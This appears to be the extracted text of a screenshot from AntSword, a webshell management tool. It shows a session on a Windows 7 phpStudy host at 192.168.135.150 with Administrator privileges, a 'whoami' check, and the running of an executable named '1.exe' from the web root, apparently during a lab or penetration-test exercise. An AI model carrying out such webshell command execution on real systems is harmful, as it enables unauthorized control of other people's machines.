 中国蚁剑
AntSword 编辑 窗口 调试
192.168.135.150 >_ 192.168.135.150
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> whoami
sun\administrator
C:\phpStudy\PHPTutorial\WWW\public> 1.exe
C:\phpStudy\PHPTutorial\WWW\public>